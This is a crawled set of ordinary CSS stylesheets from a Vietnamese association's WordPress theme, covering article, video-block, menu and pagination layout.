    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding-left:10px;
    padding-right:10px
}
.article__footer-relate .story__heading,.article__hot-video .title,.article__outer-relate>.title{
    font-weight:700;
    font-family:inherit;
    font-style:normal
}
.article__comment .input button:hover{
    background-color:#06361d
}
.article__hot-video{
    margin-bottom:30px
}
.article__hot-video .title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:55px;
    line-height:5.5rem;
    background-color:#f5f5f5;
    border-top:1px solid #77c2af;
    text-transform:uppercase;
    padding-left:15px
}
.article__hot-video .content{
    overflow:hidden;
    position:relative
}
@media (min-width:768px){
    .article__hot-video .content{
        background-color:#f5f5f5;
        text-align:center
    }
}
.article__outer-relate{
    margin-bottom:30px;
    padding-left:90px
}
.article__outer-relate::after{
    display:block
}
.article__outer-relate:last-child{
    margin-bottom:0
}
.article__outer-relate>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    margin-bottom:15px;
    display:block;
    text-align:center
}
.article__outer-relate .story{
    width:245px;
    margin-right:16px;
    float:left;
    padding-bottom:15px
}
.article__outer-relate .story:nth-child(4n){
    margin-right:0
}
.article__outer-relate .story__thumb{
    margin-bottom:5px
}
.article__outer-relate .story__heading .cate{
    margin-top:4px
}
.article__footer-relate{
    background-color:#F6F6F6;
    padding:15px
}
.article__footer-relate .story{
    margin-top:20px
}
.article__footer-relate .story:first-child{
    margin-top:0
}
.article__footer-relate .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.article__footer-relate .story__thumb{
    width:180px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.two-cols .col-800{
    float:left;
    position:relative;
    padding:0 90px
}
.two-cols .col-300{
    float:right
}
.two-cols .col-300>*{
    margin-bottom:16px
}
.two-cols .col-300>:last-child{
    margin-bottom:0
}
.two-cols .article{
    position:relative
}
.two-cols .article .article__author-pin{
    position:absolute;
    left:-146px;
    top:0;
    width:130px;
    background-color:#0B6436;
    color:#fff;
    padding:10px
}
.two-cols .article .article__author-pin .author{
    padding-bottom:10px
}
.two-cols .article .article__author-pin .thumb{
    width:47px;
    height:47px;
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin:0 auto 10px;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.two-cols .article .article__author-pin .thumb img{
    width:47px;
    height:47px
}
.two-cols .article .article__author-pin .desc{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .name{
    display:block;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .stories{
    padding-top:20px
}
.two-cols .article .article__author-pin .stories__title{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:block;
    position:relative;
    padding-bottom:20px
}
.two-cols .article .article__author-pin .stories__title:before{
    position:absolute;
    left:0;
    top:-15px;
    width:35px;
    height:1px;
    background-color:rgba(255,255,255,.3);
    content:''
}
.article__qa,.solid-bg .article .article__header{
    margin-left:-90px;
    margin-right:-90px;
    width:800px
}
.article__qa .question::after,.solid-bg .article .article__header::after{
    content:"";
    display:block;
    clear:both
}
.two-cols .article .article__author-pin .story{
    padding-bottom:20px
}
.two-cols .article .article__author-pin .story a{
    color:#fff
}
.two-cols .article .article__author-pin .story a:hover{
    text-decoration:underline
}
.two-cols .article .article__author-pin .story span{
    color:#fff!important
}
.two-cols .article .article__author-pin .story:hover .story__heading .text{
    color:#fff;
    text-decoration:underline
}
.two-cols .article .article__author-pin .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:600;
    font-style:normal;
    font-family:inherit
}
.solid-bg .article .article__header{
    background-color:#fff;
    text-align:center
}
.solid-bg .article .article__header>.l-grid{
    padding-right:300px
}
.solid-bg .article .article__header h1{
    /*!*/
    font-size:30px;
    font-size:3rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    margin-bottom:10px
}
.solid-bg .article .article__meta{
    text-align:center;
    padding-top:15px
}
.solid-bg .article .article__meta .spr--comment{
    background-position:0 -2150px
}
.article__qa{
    border-top:5px solid #0B6436;
    padding-top:20px;
    max-width:800px
}
.article__qa .item{
    padding-top:20px;
    margin-top:20px;
    border-top:1px solid #ddd
}
.article__qa .item:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.article__qa .question .user{
    text-align:center;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    width:100px;
    float:left
}
.article__qa .question .user:after{
    display:block;
    content:'';
    width:50px;
    height:50px;
    margin:10px auto 0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -2250px
}
.article__qa .question .content{
    width:668px;
    float:right
}
.article__qa .question .content time{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#999
}
.article__qa .question .content .text{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    display:inline-block
}
.article__qa .answer::after{
    display:block;
    content:"";
    clear:both
}
.article__qa .answer .user{
    text-align:center;
    width:150px;
    padding:0 10px 10px;
    float:left
}
.article__qa .answer .user .thumb{
    width:65px;
    height:65px;
    border-radius:50%;
    overflow:hidden;
    display:block;
    margin:0 auto
}
.article__qa .answer .user .desc,.article__qa .answer .user .name{
    margin-top:10px;
    display:block;
    font-style:normal;
    font-family:inherit
}
.article__qa .answer .user .thumb img{
    width:100%;
    height:100%
}
.article__qa .answer .user .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700
}
.article__qa .answer .user .desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400
}
.article__qa .answer .content{
    padding:20px;
    background-color:#EFF6FF;
    width:618px;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#__bs_notify__,.hidden{
    display:none!important
}
.demo-title{
    margin-top:30px
}
/*# sourceMappingURL=../maps/desktop-styles.min.css.map */
 .row .cat-name-heading {
     margin-bottom: 10px;
     width: 100%;
     display: inline-block;
	 border-bottom: 1px solid lightgray;
	 padding-bottom: 5px;
}

 .row .cat-name-heading .caption {
     /* background: #fff url(../images/icon-border-hover.png) no-repeat right 18px; */
     font-family: "";
     font-size: 18px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
	 background:#1e88e5;
	 padding:5px 5px;
}

 .row .cat-name-heading-right .caption{
    font-size: 16px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
     padding: 2px 10px;
}
    .cat-name-heading-right{
        background-color: brown;
        padding: 4px 0 4px 0;
        margin-bottom: 10px;
    }
@media (min-width: 1025px){
	.hinhanh .col-220 {
		width: 23.5%;
	}
}

.l-grid h4{
	font-size:13px;
	text-align:justify
}
.l-grid span{
	color:white
}
.list-cat-inner .content-home-left{
	padding-left:0px !important
}

@media (min-width: 1040px){
	.hoinghihoithao{
		 width: 49% !important;;
	}
	.duanhic{
		margin-right: 1%;
		width: 50% !important;
	}
	.text_duanhic{
		/*height:34px !important;*/
		margin-bottom:5px !important;
	}
	.duanhic .post-center-item img,.hoinghihoithao .post-center-item img{
		height:330px
	}
}
@media (min-width: 768px){
	#lienhe .col-sm-3{
		float:right !important;
	}
}
.duanhic p,.hoinghihoithao p{
	text-align:justify;
	font-size:15px;
}
.text_tintuccon{
	display: block;
    line-height: 20px;
    width: 70%;
    float: right;
	text-align:justify;
	padding-right:10px;
	
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    max-height: 75px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.tintuccon h4{
	font-size: 13px;
	padding-top:5px
}
.tintuccon span{
	font-size:15px;
	text-align:justify
}
.tintuccon img{
	width: 100px;
    height: 70px;
}
.colorblue a{
	color:#016537
}
.list_view .post{
	border-top: 1px solid lightgray;
	padding:10px 0px
}
#tintuchic p{
	text-align:justify;
	font-size: 15px;
}
#hinhanh .first-story{
	height:350px;
}
.footer ul li a{
	color:white;
}
body{
	font:tahoma !important
}
.text_duanhic{
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    max-height: 43px;
    display: -webkit-box;
    -webkit-box-orient: vertical;

}
.block-newslist-sidebar_thumb .post .heading{
overflow: hidden;
    text-overflow: ellipsis;
    text-align:justify;
    -webkit-line-clamp: 3;
    max-height: 53px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
@media (min-width: 600px){
	article.post-news-item .post-center-item {
		width: 40.83%;
		float: left;
		margin-right: 1.5%;
	}
	.list-cat-inner article.post-news-item .post-center-item.post-item-2col {
		width: 60%;
		float: left;
		margin-right: 1.5%;		
	}
	.list-cat-inner article.post-news-item .post-center-item {
		width: 37%;
		float: left;		
		
	}
	.list-cat-inner article.post-news-item .post-item-col3{		
		max-height: 565px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		
	}
}
@media (min-width: 720px){
	.footer.fanpage,.iconflow{
		float:right !important;
	}
	
}
.list-cat-inner article.post-news-item .post-item-col3 figure{
	border-bottom: 1px dashed #d1d1d1;
	padding: 7px 0px;
}
.footer a{
	color:white;
}
article.thanhvien_post_img img {
    width: unset !important;
}
@media (min-width: 1200px)
{
#page_primary{
    width: 1176px !important;
    margin: auto;
}
}
#page_primary{
    width:100%;
	float:none
}
li.widget_block{
	list-style:none;	
}
.widget_block h2, #category h4{
	border-bottom: 1px solid #017a43;
	background: #1e88e5;
	margin-bottom: 10px;
	width:100%;
	font-size: 16.5px;
    text-align: justify;
	padding:10px 10px;
	text-transform: uppercase;
	color:white;
	font-weight: 700;
}
.diachi p,.diachi a{
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css
body_size: 8147
content:
html, body { min-height: 100%; }
body { font: 400 13px/1.42 'Open Sans', Helvetica, sans-serif; color: #232323; background-color: transparent; -moz-text-size-adjust: none; -webkit-text-size-adjust: none; transition: ease-in-out .3s; }
#sticker .main-menu > li.socials.search.active > a:after { display: none; }
#fb-root { height: 0; overflow: hidden; }

@media(max-width: 991px) {
    body { padding-top: 0px; }
}

.float-right { float: right; }
a:focus, button:focus, input:focus { outline: none; }
.float-left { float: left; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget { width: calc(100% - 0.5px) !important; }
.at-share-tbx-element.at-share-tbx-native .at300b .google_plusone_iframe_widget { width: 40px !important; }
.at-share-tbx-element .fb_iframe_widget { width: 80px !important; }
/*
::selection { color: #393939; background: #dcdcdc; }
::-moz-selection { color: #393939; background: #dcdcdc; }
::-webkit-input-placeholder { color: #686868; text-overflow: ellipsis; }
:-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
:-ms-input-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(100,100,100,.9); -moz-box-shadow: inset 0 0 6px rgba(100,100,100,.9); box-shadow: inset 0 0 6px rgba(100,100,100,.9); background-color: rgba(100,100,100,.9); }
::-webkit-scrollbar-thumb { background: #ab080d; -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5); -moz-box-shadow: inset 0 0 6px rgba(0,0,0,.5); box-shadow: inset 0 0 6px rgba(0,0,0,.5); }
::-webkit-scrollbar-thumb:window-inactive { background: #db2d2e; }
*/

a, a:hover, a:active, a:focus { text-decoration: none; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { margin: 0; color: inherit; }
p, ul { margin-top: 0; color: #393939; /*font-family: 'Open Sans'; */}
ul.slider, ul.list-unstyled { list-style: none; padding-left: 0; margin: 0; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.color-green { color: #016537 !important; }
.color-blue { color: #0d6eb3 !important; }
a.color-green:hover { color: #4db748 !important; }
.color-white { color: #fff !important; }
.color-red { color: red !important; }
.color-yellow { color: #ffba00 !important; }
.color-orange { color: #ed8f08 !important; }
i.color-red { font-style: normal; }
.background-green { background-color: #33bab5 !important; }
.background-white { background-color: #fff !important; }
.btn-green { background-color: #33bab5 !important; color: #fff; }
.btn-green:hover { background-color: #368032 !important; color: #fff; }
.btn-blue { background-color: #0d6eb3 !important; color: #fff; }
.btn-blue:hover { background-color: #0e5385 !important; color: #fff; }
.btn-red { background-color: #db2d2e !important; color: #fff; }
.btn-red:hover { background-color: #c0292a !important; color: #fff; }
.btn-black { background-color: #414141 !important; color: #fff; }
.btn-black:hover { background-color: #282828 !important; color: #fff; }
.pagination { display: inline-block; list-style: none; padding-left: 0; margin: 0 0 20px; }
.pagination li { display: inline-block; padding-right: 0px; }
.pagination > li:last-child { padding-right: 0; }
.pagination li > a { display: block; border: 1px solid #ddd; color: #312c2c; height: 30px; line-height: 28px; text-align: center; background-color: #fff; padding: 0 11px; border-radius: 0 !important; font-weight: 600; }
.pagination li > a.active { border-color: #016537; background-color: #016537; color: #ffffff; }
.list-inline:after { clear: both; display: table; }
.list-inline > li { float: left; padding-left: 0; padding-right: 0; }
.tbl, .text-wrap table { width: 100%; }
.text-wrap { line-height: 24px; }
.text-wrap ul { padding-left: 20px; }
.text-wrap img { max-width: 100%; height: auto !important; }
.text-wrap a { color: #4480a4; }
.text-wrap a:hover { color: #f36621; }
img { max-width: 100%; max-height: 100%; transition: all 0.5s ease; }
.img-cover { overflow: hidden; display: block; }
.img-cover img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }
.tbl { display: table; }
.tbl > .tbl-row { display: table-row; }
.tbl > .tbl-cell, .tbl > .tbl-row > .tbl-cell { display: table-cell; vertical-align: middle; }
.visible-1024, .visible-1024-inline, .visible-1024-inline-block { display: none !important; }
hr { border-color: #ddd; }

/* breadcrumb */
.bread ul { padding-left: 0; margin-bottom: 0; }
.bread ul li { list-style: none; margin: 0; color: #292929; background-color: #fff; padding: 12px 5px; list-style: none; display: inline-block; }
.bread ul li:first-child { padding-left: 0; }
/*pagi*/
.pagi { clear: both; margin-top: 15px; padding: 0; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span { border-radius: 0; }
.pagination > li > a { font-size: 13px; color: #4b4b4b; transition: all 0.5s ease; }
.pagination > li > a, .pagination > li > span { padding: 0px 10.5px; margin-right: 5px; font-weight: 600; }
.pagination > li > a.active:hover, .pagination > .active > a:hover, .pagination > li.active > a, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover { background: #016537; color: #ffffff !important; border: 1px solid #016537; }
.title-other p { font-size: 14px; text-transform: uppercase; font-weight: 600; margin-top: 30px; padding-bottom: 5px; border-bottom: 1px solid #cccccc; }
.lst-other-news ul { padding-left: 0; }
.lst-other-news ul li { list-style: none; position: relative; padding-left: 20px; padding-bottom: 5px; }
.lst-other-news ul li:before { position: absolute; width: 5px; height: 5px; background: #016537; left: 0; top: 7px; content: ''; border-radius: 50%; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget, #comment { width: 100% !important; }

.chat-facebook { position: fixed; bottom: -300px; right: 0; width: 100%; z-index: 1000; transition: all 0.5s ease; }
.chat-facebook.show { bottom: 0; }
.chat-facebook .container { position: relative; }
#chat-fb { width: 280px; position: absolute; right: 15px; bottom: 0; }
#chat-fb a.title-mes { width: 100%; display: block; background: #1787fb; }

@media(max-width:1023px) {
    .hidden-1024 { display: none !important; }
    .visible-1024 { display: block !important; }
    .visible-1024-inline { display: inline !important; }
    .visible-1024-inline-block { display: inline-block !important; }
}
@media(min-width:1200px){
    .logo .img-logo{width:92px;}
}
._top { position: absolute; width: 100%; z-index: 101; }
._top .tbl { height: 150px; }
._top .name p { margin-bottom: 0; font-size: 38px; font-family: 'UTMMabella'; text-transform: uppercase; color: #02552c; position: relative; }
._top .name p span { position: absolute; top: 54%; left: -1px; transform: rotateX(180deg); background: linear-gradient(to top, rgba(2, 85, 44, 0.7) 0%, transparent 72%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
._banner { position: relative; }
._banner .slider > li { position: relative; }
._banner .slider > li a { display: block; height: 163px; }
._banner .slider > li > a img { height: auto; width: 100%; }
._banner .slider > li > .img { position: absolute; right: 0; top: 0; width: 100%; }
._banner .slider > li > .img .ig { text-align: right; }
.logo { width: 92px; }
.logo img { width: 100%; }
.name { padding-left: 10px; }
._menu { background: #1e88e5; }
.search {float: right; margin-left: 0px; }
.search .input-group input.form-control { height: 30px; border: 1px solid #d3d3d3; border-radius: 5px 0 0 5px; border-right: none; }
.search .input-group:focus { border-bottom: 1px solid #b02024; outline: none; }
.search .input-group input.form-control:focus { outline: none; box-shadow: none; }
.search .input-group .input-group-addon { padding: 0; background: #ffffff; border: 1px solid #d3d3d3; border-radius: 0 5px 5px 0; border-left: none; }
.search .input-group .input-group-addon button {background: url(../images/ic-search.png) no-repeat; padding: 11px; background-position: 3px 2px; border: none; }
._bot-menu { background: #ebebeb; }
.date span { font-family: 'Arial-Regular'; color: #505050; font-size: 14px; float: left; line-height: 36px; }
.lang { float: right; padding-top: 9px; }
.lang ul { margin-bottom: 0; }
.lang ul li { display: inline-block; width: 27px; height: 18px; background: url(../img/lang.png) no-repeat; margin-left: 7.5px; }
.lang ul li.en { background-position: right; }
.lang ul li a { display: block; height: 18px; }
.search { float: right; padding-top: 10px; }

@media(min-width: 992px) {
    #sticker { font-weight: 300; font-size: 14px; line-height: 14px; margin-bottom: 0; width: 100%; z-index: 1000; position: relative; }
    #sticker ul { padding: 0; margin-bottom: 0; display: table; width: 100%; bottom: -1px; z-index: 1000; }
    #sticker .main-menu > li { display: table-cell; vertical-align: middle; position: relative; }
    #sticker .main-menu > li:last-child { padding-right: 0; }
    #sticker .main-menu > li.socials { text-align: right; border: none !important; position: relative; }
    #sticker .main-menu > li.socials > a { border-bottom: none; }
    #sticker .main-menu > li.socials.search { padding-left: 15px; }
    #sticker .main-menu > li.search form { position: absolute; border: 1px solid #ececec; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; box-shadow: none; background: rgba(255, 255, 255, 0.93); padding: 10px 15px; top: 100%; right: 0; visibility: hidden; opacity: 0; z-index: 11; }
    #sticker .main-menu > li.search:hover form { visibility: visible; opacity: 1; -ms-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; padding: 0 15px; font-size: 14px; height: 40px; line-height: 40px; letter-spacing: 1px; width: 170px; border: 1px solid #ddd; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input:hover, #sticker .main-menu > li.search form input:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #777; }
    #sticker .main-menu > li.lang img { max-width: none; }
    #sticker .main-menu > li.sub ul { list-style: none; margin: 0; position: absolute; z-index: 101; opacity: 0; -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); transform: translate(0, 10px); visibility: hidden; top: 100%; left: 0; border: 1px solid #ececec; box-shadow: none; border-radius: 0; background: #fff; min-width: 100%; text-align: left; }
    #sticker .main-menu a { display: block; }
    #sticker .main-menu > li > a { text-align: center; transition: ease-in-out .3s; white-space: nowrap; display: block; font-weight: 600; font-size: 13px; height: 38px; line-height: 38px; position: relative; background: transparent; color: #ffffff; text-transform: uppercase; }
    #sticker .main-menu > li > a.home { font-size: 25px; }
    #sticker .main-menu > li:hover > a:after, #sticker .main-menu > li.active > a:after { transition: ease-in-out .3s; visibility: visible; opacity: 1; }
    #sticker .main-menu > li:first-child > a img { vertical-align: baseline; }
    #sticker .main-menu > li.active > a, #sticker .main-menu > li:hover > a { transition: ease-in-out .3s; color: #d4c207; }
    #sticker .main-menu > li ul:after { content: ""; display: block; position: absolute; height: .4px; top: -.4px; width: 100%; }
    #sticker .main-menu > li.sub ul > li > a { color: #333; padding: 11px 30px 11px 15px; line-height: 0.8em; border-left: 3px solid rgba(17, 17, 17, 0); -webkit-transition: all 0.3s; transition: all 0.3s; white-space: nowrap; font-weight: normal; }
    #sticker .main-menu > li.sub ul > li > a .img { float: left; width: 23px; text-align: center; display: block; }
    #sticker .main-menu > li.sub ul > li > a .text { margin-left: 27px; display: block; line-height: 18px; }
    #sticker .main-menu > li.sub ul > li > a:hover { color: #b93a3e; }
    #sticker .main-menu > li.sub ul {list-style: none;margin: 0;position: absolute;z-index: 101;opacity: 1;-webkit-transform: translate(0, 10px);-moz-transform: translate(0, 10px);transform: translate(0, 10px);visibility: hidden;top: 100%;left: 0;border: 1px solid #ececec;box-shadow: none;border-radius: 0;background: #fff;min-width: 250px;text-align: left;display: block;}
    #sticker .main-menu > li.sub ul li {display: block;background: #fff;}
    #sticker .main-menu > li.sub ul li a { font-size: 13px; font-weight: 500; color: #000000; }
    #sticker .main-menu > li.sub ul li a i { color: #b93a3e; margin-right: 10px; }
    #sticker .main-menu > li:hover > ul {opacity: 1;-webkit-transform: none;-moz-transform: none;transform: initial;visibility: visible;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;}
}

@media(max-width: 991px) {
    #sticker .main-menu > li.lang.socials.lang-mb,
    #sticker .main-menu > li.search.socials.search-mb.active { display: block !important; }
    #sticker .main-menu > li.search.socials.search-mb.active #search { position: absolute; width: 100%; top: 0; left: 0; }
    #sticker .main-menu > li.search.socials.search-mb.active #search input { width: 100%; }
    #touch-menu { position: absolute; width: 30px; height: 24px; right: 10px; top: 7px; }
    #touch-menu .touch-menu-inner, #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { position: absolute; width: 30px; height: 4px; transition-timing-function: ease; transition-duration: .15s; transition-property: transform; border-radius: 4px; background-color: #af1a1e; }
    #touch-menu .touch-menu-inner { display: block; margin-top: -2px; top: auto; bottom: 0; transition-delay: .13s; transition-timing-function: cubic-bezier(.55,.055,.675,.19); transition-duration: .13s; }
    #touch-menu.opened .touch-menu-inner { transition-delay: .22s; transition-timing-function: cubic-bezier(.215,.61,.355,1); transform: translate3d(0,-10px,0) rotate(-45deg); }
    #touch-menu.opened .touch-menu-inner:before { top: 0; transition: top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s; transform: rotate(-90deg); }
    #touch-menu.opened .touch-menu-inner:after { top: 0; transition: top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s; opacity: 0; }
    #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { display: block; content: ""; }
    #touch-menu .touch-menu-inner:before { top: -10px; transition: top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19); }
    #touch-menu .touch-menu-inner:after { bottom: -10px; top: -20px; transition: top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear; }
    #sticker { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 9999; visibility: hidden; opacity: 0; transition: ease-in-out .3s; }
    #sticker.opened { visibility: visible; opacity: 1; }
    #sticker-overlay { opacity: 0; visibility: hidden; background: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
    #sticker-wrapper { width: 320px; max-width: 100%; background: #af1a1e; height: 100%; border: none; z-index: 1; left: -100%; display: block; position: relative; padding: 55px 0 51px; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; margin: 0; }
    #sticker.opened #sticker-wrapper { left: 0; }
    #sticker.opened #sticker-overlay { opacity: 1; visibility: visible; }
    #sticker .tbl, #sticker .tbl-cell { display: block; width: 100%; }
    #sticker .sticker-header { border-bottom: 1px solid #8d1d20; position: absolute; top: 0; left: 0; padding-bottom: 0; width: 100%; }
    #sticker .sticker-header .title { font-size: 20px; line-height: 55px; font-weight: 700; text-transform: uppercase; color: #fff; padding: 0 50px 0 20px; }
    #sticker .sticker-header .close-menu { width: 40px; height: 40px; line-height: 40px; position: absolute; right: 5px; top: 17px; cursor: pointer; text-transform: uppercase; }
    #sticker .sticker-header .close-menu:before, #sticker .sticker-header .close-menu:after { width: 18px; height: 2px; position: absolute; left: 50%; top: 50%; margin: -1px 0 0 -9px; content: ""; background: #fff; }
    #sticker .sticker-header .close-menu:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); }
    #sticker .sticker-header .close-menu:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
    #sticker .sticker-body { max-height: 100%; overflow: auto; }
    #sticker ul.main-menu { display: block; float: none !important; padding-left: 0; }
    #sticker .main-menu li { position: relative; }
    #sticker .main-menu > li { display: block; border-bottom: 1px solid #8d1d20; padding: 0; width: 100%; }
    #sticker .main-menu > li > a { color: #fff; line-height: 14px; padding: 12px 0px 10px 15px; display: block; text-align: left; font-weight: normal; font-size: 14px; text-transform: uppercase; }
    #sticker .main-menu > li > a:after { display: none !important; }
    #sticker #sticker-wrapper .main-menu .fa { position: absolute; right: 0; top: 0; line-height: 39px; width: 39px; text-align: center; cursor: pointer; margin: 0; font-size: 12px; display: block; color: #fff !important; }
    #sticker ul.main-menu > li ul { position: static; transform: none; width: 100%; padding-left: 10px; margin-left: 0; background-color: transparent; display: none; /* margin-bottom: 10px; */ }
    #sticker .main-menu > li.sub ul > li > a .img { display: none; }
    #sticker ul.main-menu > li ul > li > a { border-bottom: none; padding: 7px 10px 7px 15px; color: #fff; display: block; }
    #sticker ul.main-menu > li ul > li > a > i.fa { display: none !important; }
    #sticker .main-menu > li.socials { display: none !important; }
    #sticker .sticker-footer { position: absolute; bottom: 0; left: 0; width: 100%; background-color: #2c2c2c; color: #fff; }
    #sticker .socials { display: block; width: auto; color: #fff; padding-left: 0; margin-bottom: 0; }
